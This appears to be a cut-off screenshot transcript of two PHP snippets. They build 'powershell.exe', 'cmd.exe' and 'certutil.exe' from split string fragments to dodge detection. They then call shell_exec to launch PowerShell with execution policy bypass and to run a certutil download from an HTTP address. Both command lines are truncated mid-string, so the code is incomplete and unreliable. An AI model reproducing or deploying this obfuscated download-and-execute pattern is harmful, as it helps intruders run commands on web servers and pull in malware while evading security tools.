
<?php

$p = "po" . "wer" . "shell.exe";

$c = "c" . "m" . "d.exe";

$cmd = $p . ' -NoProfile -ExecutionPolicy B
shell_exec($cmd);

?>
2) build certutil string:
<?php

$cert = "cer" . "tut" . "il.exe";

$cmd  = $cert . ' -urlcache -split -f http:
shell_exec("cmd /c " . $cmd);

?>